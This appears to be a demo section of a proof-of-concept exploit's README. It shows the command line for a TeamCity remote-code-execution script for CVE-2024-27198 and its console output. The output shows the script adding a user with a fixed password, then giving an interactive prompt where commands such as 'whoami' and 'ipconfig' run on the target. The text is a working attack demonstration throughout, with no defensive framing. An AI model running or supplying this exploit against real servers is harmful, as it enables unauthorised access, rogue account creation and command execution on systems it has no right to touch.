 C:\Users\test\PycharmProjects\CVE-2024-27198>python CVE-2024-27198-RCE.py -t http://dev.w01fh4cker.local
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: test, password: test@2023, user ID: 1
[+] The target operating system version is windows
[+] Please start executing commands freely! Type <quit> to end command execution
command > whoami
test\teamcity
command > ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : example.com
IPv4 Address. . . . . . . . . . . : 192.168.1.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Wireless LAN adapter Wireless Network Connection:
Media State . . . . . . . . . . . : Media disconnected